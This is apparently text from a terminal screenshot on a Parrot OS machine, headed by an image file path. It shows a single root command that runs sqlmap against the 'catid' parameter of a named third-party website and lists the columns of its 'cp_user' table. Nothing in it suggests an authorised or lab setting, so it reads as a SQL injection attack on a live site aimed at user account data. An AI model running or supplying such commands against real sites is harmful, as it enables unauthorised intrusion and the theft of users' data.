 Terminal
File Edit View Search Terminal Help
[root@parrot-virtual]-[/home/user]
#sqlmap -u http://www.pha.org.pk/sro_list.php?catid=1 -D pha -T cp_user --col
umns